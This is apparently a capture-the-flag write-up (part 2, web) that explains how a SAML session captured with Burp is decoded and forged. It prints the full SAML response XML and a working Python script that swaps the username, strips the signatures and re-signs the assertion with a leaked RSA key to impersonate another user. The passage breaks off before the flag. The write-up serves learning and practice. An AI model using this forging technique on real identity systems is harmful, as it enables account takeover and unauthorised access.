Category
Web
Chall Authors
WholeWheatBagels & Alex
Stats
Total Solves: 41/781 Teams
Final Points: 479p
Description
Now that you've figured out who was behind this operation, can you figure out who else was affected?
(You probably should solve l33t-dangerous first.)
Preface
This is part 2 of the chall, this time being web. I would reccomend you read part 1 to understand how I got here:
- Part 1
misc
Gathering New Info
Now that I had gotten an account on the website I decided to start looking at the new board called Hacking.

Okay this is huge! The line "just don't forget to change the user field to your username. it uses the forum's auth so you already have access to it!" is telling us that the SimpleSAMLphp page which had the /payload endpoint uses the same login as the forums do.
Which means that if we could login to for example our account on the forums we could login to the C2 using the same account.
But theres another post that's important:

Prior to this challenge I had never interacted with or even heard about SAML. So an hour or so later of me googling how it worked and asking chatgpt I had a gameplan.
This Key that we had gotten is a RSA key to be able to sign SamlSessions, basically a cookie that authenticates you.
So if we logged in with for example "alanoo" then changing the session to NAVI and signing it with the RSA key we could thus login as NAVI, simple.
Execution - Burp
Going back to the payload site i tried logging in with the account I made in the last chall:

This as we can see gives us a SAMLSession and Projects to /saml/acs which is the validator on the server.
Execution - SAML
Nice we now know it works. Knowing SAMLSessions are usually base64 encoded i used this nice tool to decode it:
https://www.samltool.com/encrypt.php
Base64 Decoding it we get a big xml payload which contains a bunch of things like the X.509 cert and the attributes.
Heres the XML for reference:
<samlp:Response xmlns:samlp="urn:oasis:names:tc:SAML:2.0:protocol" xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion" ID="_de4c34dec6110333964cf7ea08ea130e1d41ce7e27" Version="2.0" IssueInstant="2025-05-12T09:19:04Z" Destination="https://mwaas.el1t3.fun/saml/acs/" InResponseTo="_b5276d650dc0420ba9ffc9e0e77078b2"><saml:Issuer>https://el1t3.fun/saml-idp</saml:Issuer><ds:Signature xmlns:ds="http://www.w3.org/2000/09/xmldsig#">>
<<ds:SignedInfo><ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>>
<<ds:SignatureMethod Algorithm="http://www.w3.org/2001/04/xmldsig-more#rsa-sha256"/>>
<<ds:Reference URI="#_de4c34dec6110333964cf7ea08ea130e1d41ce7e27"><ds:Transforms><ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/><ds:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/></ds:Transforms><ds:DigestMethod Algorithm="http://www.w3.org/2001/04/xmlenc#sha256"/><ds:DigestValue>OFx4icYpikCFKvalS/apiOXgPZlszfzB6z14rQKOAF4=</ds:DigestValue></ds:Reference></ds:SignedInfo><ds:SignatureValue>KaNv6ujCxMCAL6/EydYGkqqwxoS5iA25I8Q2UGHQckmJ/4g4bJM+BMryGQlTdeFNlgt7KCzA9E5IHkdpF6s6lweXaBhx1qyLTauvXGZd786ASgGwbXjS+vW0vsJJ5afy9/+OTq6wRb9zvKAbIQQHHdJ7a7nyuGmwHs3kpmkaR042YP4g/bl0lXKN5BB789PmtyQToTHQqPL7tS/pjbbDT4HEjldoKyJJe1hbGVaxhdovyqfwe/KCBtq8TMF5KfvdZIzRh/2HY6FKnTkR3nAf6FNSHMfO1O6ZM206SMzTxzhIcAY1479sjb4inbG1cfYEneCgmc6MM8uDUfsBPkPYGEsVKaLNAUv/1oJXs2DC47+c+U/yG1+ZPDE6IH3lL9+kV57LrSWiIpP3ctXiPv/cnm4n2Hnma/sskBZrfHYfx3oojKJPoq3hD2nmIGp8xaRIhtxym4dAKpuAyldM0wfnMYs5gbaItWMSzIReZpVj+kr3UTf9z0cHW6GddnW508NHeen2iOYJleZ6VJmb9z1CXeKVlee8ReIhPVcW2k+zIySYd498xqiLGc5aQrIX8crOkV4xsQg/0fQiAAz0wqNeCBSopftqnUv4D7ywBwEdHtyI6jhNfUJVpB3hH9n2KjgmxbuGYx9hkHpF/MLR3wB/E1fdnSdIHnzkKqCYwvLQwFc=</ds:SignatureValue>>
<<ds:KeyInfo><ds:X509Data><ds:X509Certificate>MIIFKDCCAxCgAwIBAgIUEHDMkqFpHdT5iEPIy8tQ91HNlygwDQYJKoZIhvcNAQELBQAwFDESMBAGA1UEAxMJZWwxdDMuZnVuMB4XDTI1MDUwOTAzMjgzN1oXDTM1MDUwNzAzMjgzN1owFDESMBAGA1UEAxMJZWwxdDMuZnVuMIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEArx9/CSXyqBPTvoic3rudBYe1xSGXyc6g12EAPqf4k0UR6d0XefHIh1jAdt2hQA8oZkBAZPB4bH4Ci+pczsJOf70sguXYtrZxvqHBEUdxCwIDswRPQmipnsvqA6D/nV+AgeD2V4m8Dfmc1BFlNrAyxCtXksNVh8VJ2px7kaNkdIKCkA58m8b9I36A79MXFoByk6TEfJCO4X/Flq5O4iASJZy6ZVy6JqXpwhKhSiRitihh/+RLboNUIyg1IVEoFW3TmjQXQCUGmVN5itkKeo1dL5yNvM8RWPbErJRHI0A6OgIllbGTQPKJyG3yU+/ofAmxSQBJykmVWWHQH4Wt3Zcof0cWtoT+y3USz6bE+YkPA+us5d0bZXbbXR4djKWugMBaXLhZ6fg+haduEHi9Ke14+0xhKCzSIRlHkX/mqK1/iqTLM5sqQZQHJDigphaHu/dtgRcr5twKcAIS/j0n7NcvhM6z52cbIdV1oDT1saOateLHrF33fFtwvUekxiS/zCEpEzy4Eev+A2XtBw67nV39+ITcRkRdIonBojfUVaWGmVTSebLglroE9kiBRY5UBRVtE9EFzM1zTUXLsAdH4v3M8y9WoeLs/w6Y8LF2EguAlCvlQDHXJnCGLtrtWzPQq8eQ1PlxFJt+m2kCGaTlG6R1HQPX3PUkD1d6DP7quQtp2WsCAwEAAaNyMHAwTwYDVR0RBEgwRoIJZWwxdDMuZnVuhjlodHRwczovL2VsMXQzLmZ1bi9zaW1wbGVzYW1sL21vZHVsZS5waHAvc2FtbC9pZHAvbWV0YWRhdGEwHQYDVR0OBBYEFIZwXHq7LqjTGErj7kjMh6DfEpTTMA0GCSqGSIb3DQEBCwUAA4ICAQAh+XLeGKTOseD+1GreGhkjiBML2g/7I92U5pvq5+4xE6IxhUBSHROWOwKR+gY/bBoiXFAJcCKyjnjzCk842GEBViCw5d5R78RYN08TxGVNqvwv32KlYEtD0iWVajnd+rJDGSRpjPybNzb3d8nTZkLAX2zK43rlDR7wlZ1TQY1YlS9UopJS0xlWH5kQf5fsr8iPawVZeCYqSUgYDPsevgJAHPjvO3XLaHnxXuxkfcv0EPrY1lVi1G7PMW+GQ9MN+ZOiLWfMJmrbHmPuGhXG0neIV4rVrMaUWPxwfyndtjf2AjQcDGV61Z1rP4ZecDSaJnNBhUitTKtsmglPEViSirsDhewn76Sir8+tepxhR1aKhR9jwqopjDzwv2ooICTdeYMWTGcE4nRN3rSs7jxXrwol6RwxINzkYzaxx/YRWfuuwW2Y3kA+5f+2IEhaztzDV68qtUa31o3+MkHVbJ/++vx4If9e7ja49JyYVCgxezFeLr9xx4UDmssgTQYLZu/0wYyRG/xKD6TGOEFT5hAepwbWFBwdL/uiXG51zLxs40qqbGDnoYlDfIBLSGobh/TS+qvQB6LARiFwqWpUvu1heNR/lmnl0d9cjILkyQ8yvs7xspziBLUH/REBVgnTXDkjbDVRMtyllbszfuKSLwrKcHkmcv96R1ZiO95rnFEHXZbbIQ==</ds:X509Certificate></ds:X509Data></ds:KeyInfo></ds:Signature><samlp:Status><samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/></samlp:Status><saml:Assertion xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xs="http://www.w3.org/2001/XMLSchema" ID="_ba0af7b585780a84845fa0ce4b905f96aa9a43ac5c" Version="2.0" IssueInstant="2025-05-12T09:19:04Z"><saml:Issuer>https://el1t3.fun/saml-idp</saml:Issuer><ds:Signature xmlns:ds="http://www.w3.org/2000/09/xmldsig#">>
<<ds:SignedInfo><ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>>
<<ds:SignatureMethod Algorithm="http://www.w3.org/2001/04/xmldsig-more#rsa-sha256"/>>
<<ds:Reference URI="#_ba0af7b585780a84845fa0ce4b905f96aa9a43ac5c"><ds:Transforms><ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/><ds:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/></ds:Transforms><ds:DigestMethod Algorithm="http://www.w3.org/2001/04/xmlenc#sha256"/><ds:DigestValue>/cGxTuoEGHVBNDHCK9LDSA6rcpdQ0e3hZyHfyyfVQZQ=</ds:DigestValue></ds:Reference></ds:SignedInfo><ds:SignatureValue>ccmDEmKjpGlbUQfGVmKRdbEN0IiH5yK2jPXpRZv4LS6/wX+P+j2jWxGskpq3gix1Eks9SyiCkL/wVnVJjNtkUCHAUNQpd6beJKRf+VkRteqTZfq0qFol4E1FMeNkw2feUTIiRIxLefpi3bN4cZobWiS5P6Fs0uRzHa4xd9s+hyLpz3dX1cjQrTK6c3GDmRVDX4cPQRvpoZDD2DirOXBkpmPV0aMPhir9HaCK14fF5mzvz6eXaXd+lAhMODW1ORYvhiKshZzZKGszlhtE2D516PSbWt8KmJ1JomuXNFGCZ1fUqT4L+2QoPtn8jwQ4VRRC/UKO3CZ+JcCRhhGLAZxjoqcgBaV6rmaRtKFV/VyQ6jkMybwqp6yM2n/IN2zVBlNyR8leSrtJcwOp1VgJPwwekto3xQMnAj4UnOj3pgAzpS8x8clJkY4R55RhYlo4b9i5lyWW6TiW5HwKeNmIh2HhM+oE7Xvl7AThy9ims0/e0ciRSeSQKz7KU8tcmJgzWTiuAGufHTGRwmx/OeBxMsLJAWOajmJ1LWV56lCASg7Z6xficOxbgSF1FrsTTEqEoBKxeoSYmhCmNqVErFhnAt6cMO2Iw4XxWmE02mUYe6oOTiiiRLIWc2gGTd300LuqX6xvoP9+DP7+jVFipIhSgc0C/idu9FILBJzzS2QRhJD45lg=</ds:SignatureValue>>
<<ds:KeyInfo><ds:X509Data><ds:X509Certificate>MIIFKDCCAxCgAwIBAgIUEHDMkqFpHdT5iEPIy8tQ91HNlygwDQYJKoZIhvcNAQELBQAwFDESMBAGA1UEAxMJZWwxdDMuZnVuMB4XDTI1MDUwOTAzMjgzN1oXDTM1MDUwNzAzMjgzN1owFDESMBAGA1UEAxMJZWwxdDMuZnVuMIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEArx9/CSXyqBPTvoic3rudBYe1xSGXyc6g12EAPqf4k0UR6d0XefHIh1jAdt2hQA8oZkBAZPB4bH4Ci+pczsJOf70sguXYtrZxvqHBEUdxCwIDswRPQmipnsvqA6D/nV+AgeD2V4m8Dfmc1BFlNrAyxCtXksNVh8VJ2px7kaNkdIKCkA58m8b9I36A79MXFoByk6TEfJCO4X/Flq5O4iASJZy6ZVy6JqXpwhKhSiRitihh/+RLboNUIyg1IVEoFW3TmjQXQCUGmVN5itkKeo1dL5yNvM8RWPbErJRHI0A6OgIllbGTQPKJyG3yU+/ofAmxSQBJykmVWWHQH4Wt3Zcof0cWtoT+y3USz6bE+YkPA+us5d0bZXbbXR4djKWugMBaXLhZ6fg+haduEHi9Ke14+0xhKCzSIRlHkX/mqK1/iqTLM5sqQZQHJDigphaHu/dtgRcr5twKcAIS/j0n7NcvhM6z52cbIdV1oDT1saOateLHrF33fFtwvUekxiS/zCEpEzy4Eev+A2XtBw67nV39+ITcRkRdIonBojfUVaWGmVTSebLglroE9kiBRY5UBRVtE9EFzM1zTUXLsAdH4v3M8y9WoeLs/w6Y8LF2EguAlCvlQDHXJnCGLtrtWzPQq8eQ1PlxFJt+m2kCGaTlG6R1HQPX3PUkD1d6DP7quQtp2WsCAwEAAaNyMHAwTwYDVR0RBEgwRoIJZWwxdDMuZnVuhjlodHRwczovL2VsMXQzLmZ1bi9zaW1wbGVzYW1sL21vZHVsZS5waHAvc2FtbC9pZHAvbWV0YWRhdGEwHQYDVR0OBBYEFIZwXHq7LqjTGErj7kjMh6DfEpTTMA0GCSqGSIb3DQEBCwUAA4ICAQAh+XLeGKTOseD+1GreGhkjiBML2g/7I92U5pvq5+4xE6IxhUBSHROWOwKR+gY/bBoiXFAJcCKyjnjzCk842GEBViCw5d5R78RYN08TxGVNqvwv32KlYEtD0iWVajnd+rJDGSRpjPybNzb3d8nTZkLAX2zK43rlDR7wlZ1TQY1YlS9UopJS0xlWH5kQf5fsr8iPawVZeCYqSUgYDPsevgJAHPjvO3XLaHnxXuxkfcv0EPrY1lVi1G7PMW+GQ9MN+ZOiLWfMJmrbHmPuGhXG0neIV4rVrMaUWPxwfyndtjf2AjQcDGV61Z1rP4ZecDSaJnNBhUitTKtsmglPEViSirsDhewn76Sir8+tepxhR1aKhR9jwqopjDzwv2ooICTdeYMWTGcE4nRN3rSs7jxXrwol6RwxINzkYzaxx/YRWfuuwW2Y3kA+5f+2IEhaztzDV68qtUa31o3+MkHVbJ/++vx4If9e7ja49JyYVCgxezFeLr9xx4UDmssgTQYLZu/0wYyRG/xKD6TGOEFT5hAepwbWFBwdL/uiXG51zLxs40qqbGDnoYlDfIBLSGobh/TS+qvQB6LARiFwqWpUvu1heNR/lmnl0d9cjILkyQ8yvs7xspziBLUH/REBVgnTXDkjbDVRMtyllbszfuKSLwrKcHkmcv96R1ZiO95rnFEHXZbbIQ==</ds:X509Certificate></ds:X509Data></ds:KeyInfo></ds:Signature><saml:Subject><saml:NameID SPNameQualifier="https://mwaas.el1t3.fun/saml/metadata.xml" Format="urn:oasis:names:tc:SAML:2.0:nameid-format:transient">_ed696defa2f9334a9267b8e2c7ff7ed999b6ed6211</saml:NameID><saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer"><saml:SubjectConfirmationData NotOnOrAfter="2025-05-12T09:24:04Z" Recipient="https://mwaas.el1t3.fun/saml/acs/" InResponseTo="_b5276d650dc0420ba9ffc9e0e77078b2"/></saml:SubjectConfirmation></saml:Subject><saml:Conditions NotBefore="2025-05-12T09:18:34Z" NotOnOrAfter="2025-05-12T09:24:04Z"><saml:AudienceRestriction><saml:Audience>https://mwaas.el1t3.fun/saml/metadata.xml</saml:Audience></saml:AudienceRestriction></saml:Conditions><saml:AuthnStatement AuthnInstant="2025-05-12T09:19:04Z" SessionNotOnOrAfter="2025-05-12T17:19:04Z" SessionIndex="_0783e243535cd627304f1f0b339a2fc99617baf7b9"><saml:AuthnContext><saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:PasswordProtectedTransport</saml:AuthnContextClassRef></saml:AuthnContext></saml:AuthnStatement><saml:AttributeStatement><saml:Attribute Name="username" NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri"><saml:AttributeValue xsi:type="xs:string">alanoo</saml:AttributeValue></saml:Attribute></saml:AttributeStatement></saml:Assertion></samlp:Response>>
Now all I needed to do was to change the username "alanoo" to NAVI and then resign it using the same tool.
During the CTF I ran into some issues with double signing the XML so i ended up just writing a script to do it:
import base64
from lxml import etree
import xmlsec
with open("saml.txt", "r") as f:
saml_b64 = f.read().strip()
saml_xml = base64.b64decode(saml_b64)
parser = etree.XMLParser(remove_blank_text=True)
xml_doc = etree.fromstring(saml_xml, parser)
for elem in xml_doc.iter():
if elem.text and "alanoo" in elem.text:
elem.text = elem.text.replace("alanoo", "NAVI")
for sig in xml_doc.findall(".//{http://www.w3.org/2000/09/xmldsig#}Signature"):
sig.getparent().remove(sig)
assertion = xml_doc.find(".//{urn:oasis:names:tc:SAML:2.0:assertion}Assertion")
signature_node = xmlsec.template.create(
xml_doc,
xmlsec.Transform.EXCL_C14N,
xmlsec.Transform.RSA_SHA256,
ns="ds"
)
issuer = assertion.find(".//{urn:oasis:names:tc:SAML:2.0:assertion}Issuer")
assertion.insert(assertion.index(issuer) + 1, signature_node)
ref = xmlsec.template.add_reference(
signature_node, xmlsec.Transform.SHA256
)
xmlsec.template.add_transform(ref, xmlsec.Transform.ENVELOPED)
xmlsec.template.add_transform(ref, xmlsec.Transform.EXCL_C14N)
key_info = xmlsec.template.ensure_key_info(signature_node)
xmlsec.template.add_key_name(key_info)
key = xmlsec.Key.from_file("private_key.pem", xmlsec.KeyFormat.PEM)
sign_ctx = xmlsec.SignatureContext()
sign_ctx.key = key
sign_ctx.sign(signature_node)
new_xml = etree.tostring(xml_doc, pretty_print=False)
new_b64 = base64.b64encode(new_xml).decode()
with open("newsaml.txt", "w") as out:
out.write(new_b64)
print("done")
Finding the Username
Logging in as NAVI now shows us this:

Nice! But there's just one problem. The flag isn't here...
I rechecked burp suite's logs to see if I missed anything and yes I did:
